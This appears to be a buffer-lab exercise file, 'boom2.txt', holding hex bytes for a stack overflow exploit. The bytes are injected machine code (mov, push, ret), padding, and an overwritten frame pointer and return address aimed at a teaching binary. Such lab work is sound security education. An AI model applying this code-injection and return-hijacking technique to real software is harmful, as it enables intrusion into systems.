 Open
boom2.txt
~/buflab-handout
share_vmware.txt
1 b8 ec 3e 8c 21
2 68 70 8d 04 08
3 c3
4 10 11 12 13 14 15 16 17 18 19
5 10 11 12 13 14 15 16 17 18 19
6 00 00 00 00 00 00 00 00 00
7 b0 30 68 55
8 68 30 68 55